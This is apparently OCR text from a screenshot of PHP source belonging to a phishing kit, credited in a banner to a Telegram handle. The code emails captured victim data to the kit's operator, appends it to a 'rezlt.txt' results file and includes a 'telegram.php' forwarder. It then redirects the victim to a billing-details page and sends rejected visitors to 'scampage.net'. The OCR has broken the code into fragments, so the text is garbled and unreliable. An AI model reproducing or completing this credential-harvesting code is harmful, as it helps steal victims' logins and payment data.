
+----/!\----<.! Created by [ TELEGRAM @ro0tM
8n ] !.>---/!\----+>

"
;

mail(
$email
,
$subject
,
$message
$text
 = fopen(
'../rezlt.txt'
, 
'a'
);

fwrite(
$text
, 
$message
$xxx
 = base64_encode(time().sha1(
$_SERVER
[
'R
EMOTE_ADDR'
].
$_SERVER
[
'HTTP_USER_AGENT'
]).md
5(uniqid(rand(), 
true
include
'../telegram.php'
;header(
"Location: 
./billingadd.php?$xxx"
);

} 
else
 {

   header(
"Location: https://scampage.ne
t/"
);

}